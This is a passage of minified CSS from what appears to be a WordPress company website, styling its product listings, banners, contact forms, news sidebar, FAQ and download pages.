h3{font-size:18px!important}.hover-after{padding:25px!important}}@media (min-width:768px) and (max-width:1200px){.hover-after h3{font-size:18px!important}.hover-after{padding:15px!important}}.single-so-right #wpcf7-f4572-o1 input{width:100%}.single-so-right h2{font-size:20px}#message .wpcf7-submit:hover,#inquiry .wpcf7-submit:hover{background-color:#ffc03d!important;color:#fff!important}#message .wpcf7-submit,#inquiry .wpcf7-submit{width:170px!important;height:45px!important;border-radius:6px!important;font-size:16px!important;line-height:45px!important;letter-spacing:0px!important;padding-left:0!important;border:none;outline:none}#message .retag,#inquiry .retag,.retag{color:red;padding-left:3px}#message .wpcf7-textarea,#inquiry .wpcf7-textarea{height:200px;width:100%}#message label,#message input,#inquiry label,#inquiry input{width:100%}#message h2{margin-top:0}footer #Contact h4{margin-bottom:25px}footer #Contact li.mb20{padding-top:0}footer #Contact li.mb20 img{width:170px;height:auto}header .main-menu>li:nth-child(8){margin-left:50px}button.sub-menu-toggle{display:none}header .mobile-bar{display:none}#menu.mm-opened{display:block}header .mobile-bar a.mobile-search{color:#fff;border:1px solid #ffc03d;padding:5px 10px;background-color:#ffc03d}header .mobile-bar a#hamburger{color:#fff;border:1px solid #314962;padding:5px 10px;background-color:#314962}div#swiper-container1{width:100%!important;height:auto}.swiper-pagination-bullet{width:12px;height:12px;opacity:1}.home-banner img{width:100%;height:auto}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#c33}.swiper-pagination .swiper-pagination-bullet{background:#ccc}.header-banner{position:relative}.header-banner-2 .swiper_textarea,.header-banner-3 .swiper_textarea{display:none}.swiper_textarea{position:absolute;top:30%;right:6%;color:#fff;font-size:18px}.swiper_textarea h1{font-size:55px;margin-bottom:40px}.swiper_textarea p.banner_content2{background:#314962;width:244px;height:37px;text-align:center;line-height:37px}.swiper_textarea a{display:block;width:255px;height:55px;line-height:55px;background:#e60012;text-align:center;color:#fff;margin-top:15px;border:2px solid transparent;transition:all .3s}.swiper_textarea a:hover{background:#fff;color:#ffc03d}.page-template-page-home #fancybox-content iframe{height:850px}.header-banner img{width:100%}.swiper_textarea>a>i{margin-left:10px}.modal-backdrop{background:0 0;z-index:0}.home-product{padding:85px 0 100px}.home-h2-wrapper{margin-bottom:20px}.home-h2{font-size:36px;text-align:center;text-transform:uppercase}.home-product .pro-wrapper{margin-bottom:20px}.inner_product{position:relative;padding-bottom:15px;min-height:463px}.inner_product:hover{box-shadow:-2px 0px 5px 1px #eee,0px -2px 5px 1px #eee,2px 0px 5px 1px #eee,0px 2px 5px 1px #eee}.inner_product:hover .pro-more{display:block}.inner_product .product_box a{color:#000;text-transform:capitalize}.inner_product .product_box a h3{font-size:20px}.home-product .inner_product .product_box a h3{min-height:110px}.inner_product .product_box p{color:#adadad;font-size:14px}.product_box{padding:0 30px;margin-bottom:50px}.pro-more{color:#fff;background-color:#e60012;border:1px solid transparent;border:0;width:114px;height:33px;line-height:33px;text-align:center;font-size:14px;position:absolute;bottom:0;right:0;text-transform:capitalize;display:none;transition:all .3s}.pro-more:hover{border:1px solid #e60012;color:#e60012;background-color:transparent}.pro-wrapper{margin-bottom:30px}.home-product .home-all-pro{text-align:center;margin-top:20px}.home-product .home-all-pro>a{font-size:18px;color:#fff;background:#e60012;padding:21px 62px;border:3px solid #e60012;transition:all .3s;text-transform:capitalize}.home-product .home-all-pro>a:hover{color:#e60012;background-color:transparent;border:3px solid #e60012}.hpro-img{width:160px;height:160px;margin:0 auto}.hpro-box .hpro-text h3{font-style:20px!important}.hpro-text{border-top:1px solid #ddd}.hpro-box{display:block;position:relative;box-shadow:5px 3px 10px 10px rgba(0,0,0,5%);margin-bottom:40px;padding:30px 15px;min-height:350px}.hpro-text .hpro-exe p{margin:0}.hpro-cont{width:100%;height:100%}.hpro-mask{box-sizing:border-box;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;opacity:0;visibility:hidden;z-index:2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.hpro-box:hover .hpro-mask{opacity:1;visibility:visible}.hpro-box .hpro-exe{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.hpro-mask li{position:relative}.hpro-mask li::before{content:"";position:absolute;width:10px;height:10px;background-color:#e60012;border-radius:50%;left:-20px;top:5px;z-index:1}.hpro-mask a.hpro-more{background:#e60012;color:#fff;padding:8px 25px;text-transform:capitalize;margin-top:20px}.home-application{background-color:#1d2c3c;display:flex;align-items:center}.home-application .app-desc{padding:0 90px}.home-application .col5{width:20%}.home-application .swiper-slide{width:25%!important}.swiper-solu-prev,.swiper-solu-next{display:inline-block;font-size:30px;top:48%;position:absolute;z-index:10;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;background:rgba(0,0,0,.7)}.swiper-solu-prev{left:5px}.swiper-solu-next{right:5px}.home-application .img-box{position:relative}.home-application .img-inner-box{position:absolute;bottom:20px;background:#e60012;left:40px;right:40px;display:flex;align-items:center;padding:10px 30px;justify-content:center}.home-application .img-inner-box img{margin-right:20px}.home-application .home-app-title a{display:block;height:162px;padding:56px 20px}.home-application,.home-application a{color:#fff}.home-application .home-app-h2{font-size:36px;text-transform:uppercase;margin-top:75px}.home-application .home-app-title{font-size:18px;text-align:right}.home-application .home-app-title li{display:inline-block;background-color:#314962;text-align:left;width:19%;vertical-align:top;height:162px;text-transform:capitalize}.home-application .home-app-title li:hover{background-color:#e60012}.home-application .home-app-title li:hover a{color:#fff}.home-application .row.app-img-wraper{margin-top:55px}.home-application .home-app-more{display:none}.home-advantage{background:url("/wp-content/uploads/2021/09/home-advantage-bg.jpg") no-repeat;padding:100px 0 120px;background-size:cover;--lzl-bg-img:"/wp-content/uploads/2021/09/home-advantage-bg.jpg"}.home-advantage .ad-wrapper{display:flex;align-items:center;justify-content:space-between}.home-advantage .ad-wrapper .col6{width:16%}.home-advantage .ad-wrapper .ad-box{background-color:#fff;padding:25px 15px;text-align:center;min-height:308px;box-shadow:0 0 8px 0 #333;border-bottom:5px solid transparent}.home-advantage .ad-wrapper .ad-box:hover{border-bottom:5px solid #314962}.home-advantage .ad-wrapper .ad-box i{font-size:32px;margin-bottom:25px;color:#444}.home-advantage .ad-wrapper .ad-box h4{margin-bottom:20px;color:#314962}.home-advantage .ad-wrapper .ad-box p{font-size:16px;color:#666}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#314962;background-color:#314962}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border-color:transparent}.home-advantage .vc_tta-panels .vc_tta-panel{margin-bottom:20px}.home-advantage .vc_tta-panels .vc_tta-panel:last-of-type{margin-bottom:0}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#314962}.home-advantage .vc_tta-panel-body p{font-size:16px}.home-buy{padding:90px 0}.home-buy .buy-wrapper{margin-top:40px}.home-buy .col3{width:33.333%;float:left;padding:5px 20px;margin-bottom:30px;overflow:hidden}.home-buy .col3:hover .right-content>h4{color:#e60012}.home-buy .col3:hover .left-icon{box-shadow:2px 3px 10px #999}.home-buy .col3 .left-icon{width:100px;float:left;background:#f8f8f8;border-radius:50%;height:100px;line-height:100px;margin-right:20px;text-align:center;transition:all .3s}.home-buy .col3 .right-content{width:64%;float:left}.home-buy .col3 .right-content h4{font-size:20px;text-transform:uppercase;color:#444}.home-buy .col3 .right-content p{font-size:16px;color:#666}.home-new-pro{margin-bottom:100px}.home-new-pro .new-pro-wrapper ul li a{color:#333;margin-left:25px;transition:all .3s;display:block;width:74%;float:left}.home-new-pro .news-time{color:#666;margin-top:5px;display:block}.home-new-pro .news-title{color:#444;margin-top:5px;font-size:22px;min-height:73px}.home-new-pro .new-pro-more{display:block;width:200px;height:55px;line-height:55px;text-align:center;background-color:#e60012;font-size:18px;color:#fff;border:3px solid #e60012;transition:all .3s;margin-top:50px;text-transform:capitalize;margin:0 auto}.home-new-pro .new-pro-more:hover{background-color:transparent;color:#ffc03d;border:3px solid #ffc03d}.home-new-pro .news-excerpt{min-height:auto}.home-new-pro .news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.product-content{color:#666;padding:30px 0 50px}.product-content p{line-height:30px;font-size:16px}.product-content h1{color:#444;font-size:28px;line-height:31px}.top-banner{color:#fff;background:#314962;padding:0 110px}.top-banner-title{padding-top:105px;text-transform:capitalize}.breadcrumbs a{color:#fff}.breadcrumbs .crumbs_delimiter{margin:0 5px}.product-content .pro-desc{padding:0 0 30px}.left-search .pro-search .search-box{width:75%}.left-search .pro-search input[type=submit]{width:26%}.pro-search{padding:15px;background:#eee;margin-bottom:30px}.pro-search .search-box{width:90%;height:50px;margin:-5px;border:none;padding:0 10px;outline:none}.pro-search input[type=submit]{width:10%;height:50px;border:none;background:#314962;color:#fff;transition:all .3s}.pro-search input[type=submit]:hover{background:#1d2c3c}.pro-search input::-webkit-input-placeholder,.left-search input::-webkit-input-placeholder{color:#bdb8b8}.product-content .new-pro{margin-top:30px}.product-content .new-pro .new-pro-box{border:1px solid #eee}.product-content .new-pro .new-pro-box .new-pro-title{color:#000;padding:0 10px 5px;display:block;font-size:18px}.product-content .new-pro .new-pro-box:hover .new-pro-title{color:#e60012}.product-content .cat-pro-wrapper .nav-tabs a{color:#444;font-size:17px;padding:10px 15px}.product-content .cat-pro-wrapper .nav-tabs .active a{color:#e60012}.product-content .cat-pro-wrapper .tab-content{padding:20px 0}.product-content .cat-pro-wrapper .tab-content .cat-img-box>img{width:100%}.product-content .cat-pro-wrapper .cat-pre-pro{background-color:#fff;border:1px solid transparent;border:1px solid #eee;min-height:525px;transition:all .3s}.product-content .cat-pro-wrapper .cat-pre-pro:hover{border:1px solid #e60012}.product-content .cat-pro-wrapper .cat-pre-pro .cat-pro-title{text-align:center;color:#314962;margin-bottom:10px;font-size:18px;font-weight:700}.product-content .cat-title{padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.product-content .cat-title .cat-title-h2,.product-content .cat-title .cat-title-more{padding:0}.product-content .cat-title h2{font-size:20px;display:initial;border-bottom:3px solid #000;padding-bottom:10px;color:#000}.product-content .cat-title a{color:#000}.product-content .cat-title a:hover{color:#e60012}.product-content .cat-pro-desc{font-size:13px;text-align:center;padding:0 5px;color:#999}.home-advantage.lzl:not(.lzl-ed),.home-advantage.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.product-content .cat-pro-desc p{margin:0}.product-content .pro-foot{text-align:center;margin-top:30px}#solution{padding:50px 0}#solution h1,.market-cont h1,.concept-cont h1{color:#444;font-size:28px}#solution .solu-list{margin-bottom:30px}.page-news .solu-list{min-height:400px}#solution .solu-list .img-box{position:relative;margin-bottom:30px}#solution .solu-list .img-box img{width:100%}#solution .solu-list .img-box:hover .inner-box{background:rgba(0,0,0,.2)}#solution .solu-list .cover-box{position:absolute;bottom:10px;left:30px;right:30px;color:#fff;text-align:center;background-color:#314962}#solution .solu-list .inner-box{border:1px solid #fff;height:100%;text-align:center;transition:all .3s}#solution .solu-list h4.solu-title{font-size:18px}.page-support{padding:100px 0}.page-support .support-img img{min-height:240px}.page-support .support-img{margin-bottom:10px!important}.page-support .support-title{color:#444;margin-top:0;font-size:24px}.page-news{padding:50px 0}.page-news .news-time{margin-top:10px;color:#666;font-size:14px}.page-news .news-title{font-size:18px;color:#444;margin-top:5px;min-height:60px}.page-news .solu-list:hover h3,.aside-news-list a:hover .news-title{color:#ffc03d}.aside-news-list #wpcf7-f5516-o1 form{position:relative;padding:20px 25px;box-shadow:0 20px 30px 0 rgba(84,87,93,.1);border-radius:10px;width:100%}.aside-news-list #wpcf7-f5516-o1 form input,.aside-news-list #wpcf7-f5516-o1 form textarea{width:100%}.aside-news-list #wpcf7-f5516-o1 form .wpcf7-submit{width:inherit}.news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.news-excerpt .swp_social_panel{display:none}.news-excerpt a.more-link{display:block;color:#314962}.aside-news-list .img-box{padding:10px 0}.aside-news-list .news-text{padding:10px}.aside-news-list .news-title{font-size:15px;margin-top:0;font-weight:400;color:#333;overflow:hidden;-webkit-line-clamp:2;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.aside-news-list .news-time{font-size:14px;color:#666}.aside-news-list{counter-reset:section}.aside-news-list a{position:relative;display:inline-table;counter-reset:count 0}.aside-news-list a::before{position:absolute;top:unset;left:-32px;border:2px solid #fff;height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:#000;color:#fff;font-weight:600;font-size:16px;counter-increment:post-ranking;counter-increment:section;z-index:1;content:counter(section)}.page-team{padding:50px 0}.page-team .team-excerpt h1{color:#444;font-size:28px}.page-team .team-excerpt p{color:#666;font-size:16px}.page-team .col5{width:25%}.page-team .team-link{display:block;padding:20px 10px}.team-wrapper{display:flex;flex-wrap:wrap}.page-team .col5 .top{display:flex;align-items:center;margin-bottom:10px}.page-team .top .img-box{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.page-team .top p{margin-bottom:5px;color:#314962}.page-team .top .name{font-weight:700}.page-team .top .position{font-size:16px}.page-team .desc{color:#666;font-size:16px}#single-pro .product-top .nc_tweetContainer{border-radius:20px;overflow:hidden}#single-pro .product-parameter strong{display:block;color:#333;margin-bottom:5px}#single-pro #nf-form-title-3 h3{font-size:36px;margin-bottom:25px}#single-pro .product-parameter p{margin-bottom:15px}#single-pro .pro-detail-con ul.wc-tabs{text-align:left!important}#single-pro .pro-detail-con p{color:#777;margin-bottom:20px}#single-pro .pro-detail-con h3.key{position:relative;color:#ffc03d;padding-bottom:20px;margin-bottom:25px}#single-pro .pro-detail-con h3.key::after{position:absolute;left:0;bottom:0;width:80px;height:3px;content:"";background:#ffc03d}#single-pro .pro-detail-con h4{margin-bottom:15px}.pro-detail-con ul.wc-tabs li span{position:relative;background:var(--c1);padding:15px 40px;z-index:1;color:#fff;font-size:18px;font-size:28px;border-radius:0;font-weight:700}#single-pro .pro-right-wrapper .e-m a{border-radius:50px;overflow:hidden}#single-pro{padding:50px 0}#per-catogery{padding:50px 0 0}#single-pro .pro-pdf{margin-top:20px;font-size:16px;display:flex;align-items:center;justify-content:space-between}#single-pro .pro-pdf a:hover{color:#e60012}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:inherit}.pro-left-wrapper .cat-list a{color:#666;display:block;padding:10px 5px;transition:all .3s;border-bottom:1px solid #a1a1a1;background:#f6f6f6;position:relative;padding-right:30px;font-size:14px}.pro-left-wrapper .cat-list .sub-menu a{padding-left:30px;transition:all .3s}.pro-left-wrapper .cat-list .sub-menu a:hover{padding-left:15px}.pro-left-wrapper .current-menu-item.menu-item-has-children,.pro-left-wrapper .cat-list li a:hover,.pro-left-wrapper .current-menu-ancestor,.pro-left-wrapper .current-product-ancestor{color:#314962;background-color:#ccc}.pro-left-wrapper .current-product-ancestor .current-product-ancestor{box-shadow:none;background:0 0}.pro-left-wrapper .current-menu-item>a,.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a,.solu-menu .current-menu-item>a{color:#314962;background-color:#ccc}.pro-left-wrapper .aside-contact{background-color:#f6f6f6;padding:10px}.pro-left-wrapper .aside-contact li{line-height:30px}.pro-left-wrapper .aside-contact li:last-of-type{line-height:22px}.pro-left-wrapper .menu-item-has-children .sub-menu{display:none;padding:0 15px}.pro-left-wrapper .current-menu-item.menu-item-has-children .sub-menu,.pro-left-wrapper .current-menu-parent .sub-menu{display:block}.pro-left-wrapper .menu-item-has-children>a::after{font-family:"FontAwesome";content:"";display:block;color:#fff;background-color:#314962;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;top:8px;right:2px}.pro-left-wrapper .current-product-ancestor>a::after,.pro-left-wrapper .current-menu-item.menu-item-has-children>a::after,.pro-left-wrapper .current-menu-parent>a::after{font-family:"FontAwesome";content:"";display:block;float:right;padding:2px 5px;color:#fff;background-color:#314962}.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a::after{content:"";display:none}.pro-left-wrapper .left-cat h2,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-alert h2{text-transform:uppercase;padding-bottom:20px;color:#fff;padding:10px;margin-bottom:0;background-color:#314962;font-size:22px;margin-top:0}.pro-left-wrapper ul.cat-list{font-size:16px;padding:0}.pro-left-wrapper .menu-item-has-children .sub-menu{padding-left:0;padding-right:0}.pro-right-wrapper{padding-left:20px;font-size:16px;color:#666;line-height:23px}#single-pro .pro-right-wrapper h1,#single-pro .pro-right-wrapper h2,#single-pro .pro-right-wrapper h3,#single-pro .pro-right-wrapper h4,#single-pro .pro-right-wrapper a{color:#444}#single-pro .pro-right-wrapper h1{font-size:30px;color:var(--c2);position:relative;padding-bottom:20px}#single-pro .pro-right-wrapper h1::after{position:absolute;content:"";left:0;width:80px;height:5px;background:var(--c1);bottom:0}#single-pro .pro-right-wrapper .chat-icon,#single-pro .pro-right-wrapper .e-m{display:flex;justify-content:space-between}#single-pro .pro-right-wrapper .chat{margin-bottom:25px}#single-pro .pro-right-wrapper .chat-icon>a{display:block;width:120px;text-align:center;background-color:#fbfbfb;padding:20px 0;min-height:128px;transition:all .5s}#single-pro .pro-right-wrapper .chat-icon>a span:first-of-type{display:block;margin-top:10px}#single-pro .pro-right-wrapper .chat-icon>a .hover-show,#single-pro .pro-right-wrapper .chat-icon>a:hover span:first-of-type{display:none}#single-pro .pro-right-wrapper .chat-icon>a:hover .hover-show{display:block}.e-m a{display:block;width:190px;font-size:20px;color:#fff!important;text-align:center;padding:10px 0;border:2px solid transparent;transition:all .3s}.e-m a.email:hover{background:0 0;border:2px solid #314962;color:#314962!important}.e-m a.quote:hover{background:0 0;border:2px solid var(--c1);color:var(--c1)!important}.e-m a.email{background-color:#314962}.e-m a.quote{background-color:#e60012}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}#single-pro .pro-right-wrapper .pro-details h3{font-size:26px}#single-pro div#bx-pager{margin-top:10px}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:350px;padding:10px 0;font-size:16px}#single-pro .vc_tta.vc_general .vc_tta-panel-title a{color:#314962;font-weight:700}#single-pro .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff!important}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{bottom:5px;top:5px}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{left:5px;right:5px}#single-pro .vc_tta-panel-heading i{background:#314962}#single-pro .vc_tta .vc_tta-controls-icon{width:20px;height:20px}#single-pro .vc_tta-panels{background-color:transparent;border:none}#single-pro .vc_tta-tab.vc_active>a{background-color:#e60012;border:none}#single-pro .vc_tta-tabs-container ul li a{color:#fff}#single-pro .vc_tta-tab a{background-color:#1d2c3c}#single-pro .vc_tta-tab a:hover{background-color:#314962}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px 15px}#single-pro .vc_tta-panel-body li{list-style-type:square}#single-pro table{width:100%!important;font-size:14px}#single-pro table td{border:1px solid #999;text-align:center;padding:5px 0}#single-pro table tr:nth-child(2n+1){background-color:#d8d8d8!important}#single-pro .vc_tta-panels img{width:100%}#single-pro .contact{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;padding:100px 0;color:#fff;margin-top:30px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}#single-pro .contact h2{font-size:40px;text-transform:capitalize}#single-pro .contact h4{font-size:30px}#single-pro .contact.lzl:not(.lzl-ed),#single-pro .contact.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}#single-pro .contact p{font-size:16px}.relative-container{overflow:hidden}.related-pro{padding:80px 0 0}.related-pro h2{text-align:center;text-transform:uppercase;font-size:28px;color:#444}#single-pro .inner_product .product_box a h3{font-size:16px;color:#314962;font-weight:700}#single-pro .inner_product .product_box p{color:#666;font-size:16px}.single-pro-eamil .es-field-wrap{width:70%;float:left}.single-pro-eamil .es-field-wrap label,.single-pro-eamil .es-field-wrap label input,.left-alert .es-field-wrap label,.left-alert .es-field-wrap label input{width:100%}.left-alert .emaillist{padding:20px 10px 0;background:#f6f6f6}.left-alert .alert-desc{padding:10px;background:#f6f6f6}.single-pro-eamil .es-field-wrap label input{background-color:transparent;border:none;border-bottom:1px solid #fff;outline:none;min-height:35px}.single-pro-eamil .es_subscription_form_submit{width:20%;float:left;background-color:#ffc03d;margin-left:35px;border:none;min-height:35px;transition:all .3s}.single-pro-eamil .es_subscription_form_submit:hover{background-color:#fff;color:#e60012}.single-pro-eamil .es-field-wrap label input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;font-weight:400}.left-alert{color:#314962}.left-alert .es-field-wrap{width:80%;float:left}.left-alert form{overflow:hidden}.left-alert .es-field-wrap label input{border:1px solid #314962;outline:none;background-color:transparent;min-height:35px}.left-alert .es_subscription_form_submit{width:20%;float:left;border:none;min-height:35px;background-color:#314962;margin-left:0;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}.left-alert .es_subscription_form_submit.lzl:not(.lzl-ed),.left-alert .es_subscription_form_submit.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.left-alert .es_subscription_form_submit:hover{background-color:#1d2c3e}.left-alert .es-field-wrap label input::-webkit-input-placeholder{color:#314962;text-transform:capitalize;font-weight:400}#per-catogery .pro-right-wrapper a,#per-catogery .pro-right-wrapper{color:#666;font-size:16px;line-height:23px}.category-desc p{line-height:30px}#per-catogery .pro-right-wrapper h2,#per-catogery .pro-right-wrapper h3,#per-catogery .pro-right-wrapper h4{color:#444}#per-catogery .pro-right-wrapper h4{font-size:28px;margin-bottom:30px;text-align:center}#per-catogery .pro-right-wrapper{padding-left:25px}#per-catogery .pro-right-wrapper .category-title{display:inline-block;font-size:28px;color:#444;width:68%}#per-catogery .pro-right-wrapper .cat-list-wrapper{margin-bottom:50px}#per-catogery .title-wrapper{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #eee;margin-bottom:30px}#per-catogery .cat-em{display:block;margin-bottom:30px}#per-catogery .cat-em a{border:2px solid #314962;border-radius:5px;padding:8px 50px;color:#fff;transition:all .3s;background:#314962;display:inline-block}#per-catogery .cat-em a:hover{background:0 0;color:#314962;border:2px solid #314962}#per-catogery .cat-img-box,#per-catogery .cat-title{display:inline-block;width:49%}#per-catogery .cat-title{font-size:18px;vertical-align:top;padding:0 5px}.cat-list{margin-bottom:30px;padding:0}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-resource{padding:50px 0;background:#f6f6f6}#per-catogery .cat-resource h2{text-align:center;text-transform:uppercase;margin-bottom:28px}#per-catogery .rebox{display:block;width:100%;text-transform:uppercase;text-align:center;padding:70px 0;background-color:#fff;transition:all .4s;margin-bottom:50px}#per-catogery .rebox h4{color:#314962;font-weight:700}#per-catogery .rebox:hover{background-color:#fff;box-shadow:-2px 0px 5px 1px #dddbdb,0px -2px 5px 1px #dddbdb,2px 0px 5px 1px #dddbdb,0px 2px 5px 1px #dddbdb}#per-catogery .rebox i{display:block;font-size:30px;color:#ffc03d}#per-catogery .pro-right-wrapper .pro-text h4{color:#314962;font-size:18px;font-weight:700;margin-bottom:10px;min-height:40px}#per-catogery .pro-list-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper .pro-img-box,#per-catogery .cat-list-wrapper .cat-img-box,.pro-wrapper .thumbnail_container,.page-news .solu-list .img-box,.page-support .support-img,.prog-series .swiper-slide>a .progs-img,.prog-news .progn-list a .img-box{overflow:hidden}#per-catogery .pro-list-wrapper .pro-img-box img,#per-catogery .cat-list-wrapper .cat-list img,.pro-wrapper .thumbnail_container img,.page-news .solu-list .img-box img,.page-support .support-img img,.prog-series .swiper-slide>a img,.prog-news .progn-list a img{transition:all .5s ease 0s}.pro-wrapper .thumbnail_container img{width:100%}#per-catogery .pro-list-wrapper .pro-wrapper a:hover img,#per-catogery .cat-list-wrapper .cat-list a:hover img,.pro-wrapper:hover .thumbnail_container img,.page-news .solu-list:hover .img-box img,.page-support .support-img:hover img,.prog-series .swiper-slide>a:hover img,.prog-news .progn-list:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}#per-catogery .pro-list-wrapper .pro-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper h2{text-align:center;text-transform:uppercase;margin-bottom:30px;font-size:28px;line-height:31px}#per-catogery .pro-right-wrapper .pro-text .pro-desc{text-align:center;font-size:16px}#per-catogery .pro-right-wrapper .pro-text .pro-desc p{margin:0}#per-catogery .pro-right-wrapper .cat-pro-more{display:block;font-size:16px;padding:8px 0;text-align:center;color:#fff;background:#1d2c3c;text-transform:uppercase;transition:all .3s;margin-top:10px}#per-catogery .pro-right-wrapper .cat-pro-more:hover{background:#314962}#per-catogery .pro-contact-wrapper{min-height:374px}#company-cont{font-size:18px;margin:50px 0}#company-cont h2{font-size:26px}#company-cont p{color:#666;padding:0 5px;font-size:16px;line-height:23px}#company-cont .vc_row{margin-bottom:50px}#company-cont .certificate{margin-bottom:0}#company-cont .swiper-slide img{margin:0 auto}.faq-banner{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;background-position:center;min-height:350px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}.faq-banner.lzl:not(.lzl-ed),.faq-banner.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.faq-banner .faq-title{padding-top:320px}#faq{padding:50px 0;color:#666}#faq .vc_tta-panel-heading em{color:#ffc03d;margin-right:10px}#faq .vc_tta-panel{margin-bottom:10px}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#ffc03d!important}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#314962;font-weight:700}#down-cont{padding:50px 0}#down-cont .pro-search input[type=submit]{background:#314962}#down-cont .down-wrapper{max-width:800px;margin:0 auto}#down-cont .down-wrapper h1{text-align:center;color:#444;font-size:28px;margin-bottom:50px}#down-cont .down-wrapper ul{padding-left:0}#down-cont .down-wrapper ul li{border-bottom:1px solid #eee;padding-bottom:5px;margin-bottom:10px}#down-cont .down-wrapper li a{color:#666;overflow:hidden}#down-cont .down-wrapper li a:hover{color:#ffc03d}#down-cont .down-wrapper a i{margin-right:10px}#down-cont .down-wrapper a span.time{float:right}.wp-pagenavi{text-align:center;margin-top:20px}.wp-pagenavi a,.wp-pagenavi span{background:#314962;border-color:transparent;color:#fff!important;display:inline-block;min-width:25px}.wp-pagenavi span.current,.wp-pagenavi a:hover{background:var(--c1)!important;border-color:transparent}#contact{padding:70px 0;color:#fff;font-size:18px}.swiper-container-contact{overflow:hidden}.swiper-container-contact .swiper-button-prev,.swiper-container-contact .swiper-button-next{color:#314962}.contact-desc-wrapper{display:flex;align-items:center;min-height:575px}.contact-desc-wrapper .left-desc p{font-size:21px;margin-left:0}.contact-desc-wrapper h1,.contact-desc-wrapper h2{font-size:40px;margin-top:15px;line-height:40px;padding-left:15px;border-left:4px solid #e60012}#contact h4{font-weight:400;border-bottom:1px solid #314962;padding-bottom:5px;font-size:20px}#contact .touch ul{padding-left:0}#contact .touch ul li{line-height:30px}#contact .touch ul li i{width:30px}#contact p{font-size:16px;margin-left:10px}#contact a:hover{color:#e60012}#contact .contact-content{padding:0 0 50px}.market-cont,.concept-cont{padding:50px 0}.market-cont h1,.concept-cont h1,.page-news h1{color:#444;text-align:center;font-size:28px}.market-cont h4{color:#444;border-left:3px solid #ffc03d;padding-left:10px}.concept-cont .concept-list{padding:30px 10px;min-height:225px;background-color:#fff;transition:all ease-in .3s;box-shadow:-2px 0px 5px 1px #acaaaa,0px -2px 5px 1px #acaaaa,2px 0px 5px 1px #acaaaa,0px 2px 5px 1px #acaaaa}.concept-cont .concept-list span{display:block;text-align:center;margin-bottom:20px}.concept-cont .concept-list span i{font-size:26px;color:#ffc03d}.page-content{font-size:16px;padding:50px 0;color:#666}.page-content h1,#company-cont h1,#company-cont h2>strong,#company-cont h2{font-size:28px;color:#444}.page-content .wpb_text_column.wpb_content_element{text-align:center}.page-content .vc-hoverbox-block.vc-hoverbox-front,.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{min-height:400px}.page-content 